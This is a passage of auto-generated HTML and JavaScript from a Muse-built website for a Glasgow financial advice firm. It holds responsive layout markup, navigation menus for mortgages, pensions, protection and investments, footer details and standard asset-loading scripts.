         <a class="block" href="complaints.html" data-href="page:U156434"><!-- Block link tag --></a>
         <p class="p---footer-links footer-links" id="u156334-3"><a class="nonblock" href="complaints.html" data-href="page:U156434">Complaints</a></p>
        </div>
       </div>
       <div class="pointer_cursor clearfix grpelem shared_content" id="u152813-5" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u152813-5_content"><!-- content -->
        <a class="block" href="privacy-policy.html" data-href="page:U152539"><!-- Block link tag --></a>
        <p class="p---footer-links footer-links" id="u152813-3"><a class="nonblock" href="privacy-policy.html" data-href="page:U152539">Privacy Policy</a></p>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="551" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu24444"><!-- group -->
     <div class="browser_width shared_content" id="u24444-bw" data-content-guid="u24444-bw_content">
      <div class="temp_no_id" data-orig-id="u24444"><!-- simple frame --></div>
     </div>
     <div class="browser_width" id="accordionu24445-bw">
      <ul class="AccordionWidget clearfix" id="accordionu24445"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100" id="u24446"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100" id="u24447-6"><!-- content --><div id="u24447-5" class="shared_content" data-content-guid="u24447-5_content"><p id="u24447-4"><span id="u24447">​</span><span id="u24447-2"><span class="actAsInlineDiv normal_text" id="u51532"><!-- content --><span class="actAsDiv clearfix excludeFromNormalFlow" id="u51504"><!-- group --><span class="actAsDiv grpelem" id="u51506" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></span><span class="actAsDiv grpelem" id="u51505" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></span><span class="actAsDiv grpelem" id="u51507" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></span></span></span></span><span id="u24447-3"></span></p></div></div><div class="AccordionPanelContent disn clearfix colelem100" id="u24453"><!-- column --><a class="nonblock nontext clearfix colelem shared_content" id="u24455-5" href="index.html" data-href="page:U7567" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u24455-5_content"><!-- content --><p class="p---footer-links footer-links" id="u24455-3"><span><span id="u24455">Home</span></span></p></a><a class="nonblock nontext clearfix colelem shared_content" id="u93374-4" href="about.html" data-href="page:U53010" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u93374-4_content"><!-- content --><p class="p---footer-links footer-links" id="u93374-2"><span id="u93374">About us</span></p></a><a class="nonblock nontext clearfix colelem shared_content" id="u93590-4" href="contact.html" data-href="page:U22063" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u93590-4_content"><!-- content --><p class="p---footer-links footer-links" id="u93590-2"><span id="u93590">Contact us</span></p></a><a class="nonblock nontext clearfix colelem shared_content" id="u101266-4" href="blog.html" data-href="page:U100676" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-content-guid="u101266-4_content"><!-- content --><p class="p---footer-links footer-links" id="u101266-2"><span id="u101266">Blog</span></p></a></div></li>
      </ul>
     </div>
     <div class="clip_frame shared_content" id="u93226" data-content-guid="u93226_content"><!-- image -->
      <img class="block temp_no_img_src" id="u93226_img" data-orig-src="images/simple-financial-logo-small.png?crc=247739278" data-hidpi-src="images/simple-financial-logo-small_2x.png?crc=3822873533" alt="" width="214" height="32" src="images/blank.gif?crc=4208392903"/>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu89953"><!-- column -->
     <div class="museBGSize clearfix colelem temp_no_id" data-orig-id="u89953"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U89958-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="h1---Display-left-light1 clearfix colelem placeholder" data-placeholder-for="u89958-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U89960-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="text-body-padding-top-20px p---body-left-light clearfix colelem placeholder" data-placeholder-for="u89960-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <nav class="MenuBar clearfix colelem temp_no_id" data-orig-id="menuu114288"><!-- vertical box -->
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114303"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114304" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="pensions.html" data-href="page:U86030" data-muse-uid="U114304" data-orig-id="u114304"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114306-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114306" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114306-4"><!-- content --><span class="placeholder" data-placeholder-for="u114306-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114310"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114311" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive borderbox clearfix grpelem temp_no_id" href="mortgages.html" data-href="page:U90050" data-muse-uid="U114311" data-orig-id="u114311"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114314-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114314" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114314-4"><!-- content --><span class="placeholder" data-placeholder-for="u114314-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114296"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114297" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="protection.html" data-href="page:U90507" data-muse-uid="U114297" data-orig-id="u114297"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114300-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114300" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114300-4"><!-- content --><span class="placeholder" data-placeholder-for="u114300-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114289"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114290" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="investments.html" data-href="page:U90812" data-muse-uid="U114290" data-orig-id="u114290"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114292-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114292" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114292-4"><!-- content --><span class="placeholder" data-placeholder-for="u114292-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
      </nav>
     </div>
     <span class="transition rounded-corners colelem placeholder" data-placeholder-for="u89959_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89955-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px h3---subheading-center-dark clearfix colelem placeholder" data-placeholder-for="u89955-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u89954-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89951" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="nonblock nontext Button rounded-corners btn-big clearfix colelem placeholder" data-placeholder-for="buttonu89951_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U127703-BP_768" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px p---body-center-light clearfix colelem placeholder" data-placeholder-for="u127703-15_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1947" data-content-above-spacer="1947" data-content-below-spacer="183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem" id="pu55999"><!-- column -->
     <div class="browser_width colelem temp_no_id shared_content" data-orig-id="u55999-bw" data-content-guid="u55999-bw_content">
      <div class="temp_no_id" data-orig-id="u55999"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u55999_align_to_page">
        <a class="nonblock nontext clearfix grpelem shared_content" id="u84341-9" href="http://muse-themes.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u84341-9_content"><!-- content --><p class="p---footer-links footer-links">Simple Financial, 15 Newton Terrace, Charing Cross, Glasgow G3 7PJ, Tel: 0141 290 0910</p><p class="p---footer-links footer-links" id="u84341-4">Simple Financial Services Ltd is authorised and regulated by the Financial Conduct Authority.&nbsp; FCA No 442075.&nbsp; Registered Address 15 Newton Terrace, Glasgow, G3 7PJ. Registered Number SC212875.</p><p class="p---footer-links footer-links" id="u84341-5">&nbsp;</p><p class="p---footer-links footer-links" id="u84341-7">© Simple Financial Services Ltd. 2017</p></a>
       </div>
      </div>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u143288_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pu152813-5"><!-- group -->
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u152813-5_content"><!-- placeholder node --></span>
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u156334-5_content"><!-- placeholder node --></span>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_550" data-min-width="481" data-max-width="550"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu24444"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u24444-bw_content"><!-- placeholder node --></span>
     <div class="browser_width temp_no_id" data-orig-id="accordionu24445-bw">
      <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu24445"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100 temp_no_id" data-orig-id="u24446"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100 temp_no_id" data-orig-id="u24447-6"><!-- content --><span class="placeholder" data-placeholder-for="u24447-5_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem100 temp_no_id" data-orig-id="u24453"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u24455-5_content"><!-- placeholder node --></span><div class="clearfix colelem" id="pu93374-4"><!-- group --><span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u93374-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u93590-4_content"><!-- placeholder node --></span></div><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u101266-4_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
     <span class="clip_frame placeholder" data-placeholder-for="u93226_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu89953"><!-- column -->
     <div class="museBGSize clearfix colelem temp_no_id" data-orig-id="u89953"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U89958-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="h1---Display-left-light1 clearfix colelem placeholder" data-placeholder-for="u89958-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U89960-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="text-body-padding-top-20px p---body-left-light clearfix colelem placeholder" data-placeholder-for="u89960-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <nav class="MenuBar clearfix colelem temp_no_id" data-orig-id="menuu114288"><!-- vertical box -->
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114303"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114304" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="pensions.html" data-href="page:U86030" data-muse-uid="U114304" data-orig-id="u114304"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114306-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114306" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114306-4"><!-- content --><span class="placeholder" data-placeholder-for="u114306-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114310"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114311" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive borderbox clearfix grpelem temp_no_id" href="mortgages.html" data-href="page:U90050" data-muse-uid="U114311" data-orig-id="u114311"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114314-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114314" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114314-4"><!-- content --><span class="placeholder" data-placeholder-for="u114314-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114296"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114297" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="protection.html" data-href="page:U90507" data-muse-uid="U114297" data-orig-id="u114297"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114300-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114300" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114300-4"><!-- content --><span class="placeholder" data-placeholder-for="u114300-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114289"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114290" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="investments.html" data-href="page:U90812" data-muse-uid="U114290" data-orig-id="u114290"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114292-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114292" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114292-4"><!-- content --><span class="placeholder" data-placeholder-for="u114292-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
      </nav>
     </div>
     <span class="transition rounded-corners colelem placeholder" data-placeholder-for="u89959_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89955-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px h3---subheading-center-dark clearfix colelem placeholder" data-placeholder-for="u89955-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u89954-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89951" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="nonblock nontext Button rounded-corners btn-big clearfix colelem placeholder" data-placeholder-for="buttonu89951_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U127703-BP_550" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px p---body-center-light clearfix colelem placeholder" data-placeholder-for="u127703-15_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1715" data-content-above-spacer="1714" data-content-below-spacer="250" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu55999"><!-- column -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u55999-bw">
      <div class="temp_no_id" data-orig-id="u55999"><!-- group -->
       <div class="clearfix temp_no_id" data-orig-id="u55999_align_to_page">
        <span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u84341-9_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="pu156334-5"><!-- group -->
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u156334-5_content"><!-- placeholder node --></span>
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u152813-5_content"><!-- placeholder node --></span>
     </div>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u143288_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_480" data-max-width="480"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu24444"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u24444-bw_content"><!-- placeholder node --></span>
     <div class="browser_width temp_no_id" data-orig-id="accordionu24445-bw">
      <ul class="AccordionWidget clearfix temp_no_id" data-orig-id="accordionu24445"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem100 temp_no_id" data-orig-id="u24446"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem100 temp_no_id" data-orig-id="u24447-6"><!-- content --><span class="placeholder" data-placeholder-for="u24447-5_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent disn clearfix colelem100 temp_no_id" data-orig-id="u24453"><!-- column --><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u24455-5_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u93374-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u93590-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u101266-4_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
     <span class="clip_frame placeholder" data-placeholder-for="u93226_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem" id="ppu89953"><!-- column -->
     <div class="clearfix colelem temp_no_id" data-orig-id="pu89953"><!-- group -->
      <div class="museBGSize clearfix grpelem temp_no_id" data-orig-id="u89953"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U89958-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <span class="h1---Display-left-light1 clearfix colelem placeholder" data-placeholder-for="u89958-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U89960-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <span class="text-body-padding-top-20px p---body-left-light clearfix colelem placeholder" data-placeholder-for="u89960-4_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <nav class="MenuBar clearfix grpelem temp_no_id" data-orig-id="menuu114288"><!-- vertical box -->
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114303"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114304" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="pensions.html" data-href="page:U86030" data-muse-uid="U114304" data-orig-id="u114304"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114306-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114306" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114306-4"><!-- content --><span class="placeholder" data-placeholder-for="u114306-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114310"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114311" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive borderbox clearfix grpelem temp_no_id" href="mortgages.html" data-href="page:U90050" data-muse-uid="U114311" data-orig-id="u114311"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114314-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114314" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114314-4"><!-- content --><span class="placeholder" data-placeholder-for="u114314-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114296"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114297" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="protection.html" data-href="page:U90507" data-muse-uid="U114297" data-orig-id="u114297"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114300-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114300" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114300-4"><!-- content --><span class="placeholder" data-placeholder-for="u114300-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u114289"><!-- horizontal box -->
        <!-- m_editable region-id="editable-static-tag-U114290" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem temp_no_id" href="investments.html" data-href="page:U90812" data-muse-uid="U114290" data-orig-id="u114290"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114292-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem temp_no_id" data-muse-uid="U114292" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u114292-4"><!-- content --><span class="placeholder" data-placeholder-for="u114292-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
      </nav>
     </div>
     <span class="transition rounded-corners colelem placeholder" data-placeholder-for="u89959_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89955-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px h3---subheading-center-dark clearfix colelem placeholder" data-placeholder-for="u89955-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u89954-bw_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U89951" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="nonblock nontext Button rounded-corners btn-big clearfix colelem placeholder" data-placeholder-for="buttonu89951_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U127703-BP_480" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="text-body-padding-top-20px p---body-center-light clearfix colelem placeholder" data-placeholder-for="u127703-15_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1753" data-content-above-spacer="1752" data-content-below-spacer="213" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu55999"><!-- column -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u55999-bw_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u143288_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu156334-5"><!-- group -->
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u156334-5_content"><!-- placeholder node --></span>
      <span class="pointer_cursor clearfix grpelem placeholder" data-placeholder-for="u152813-5_content"><!-- placeholder node --></span>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","jquery.musepolyfill.bgsize","jquery.watch","webpro","musewpdisclosure","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
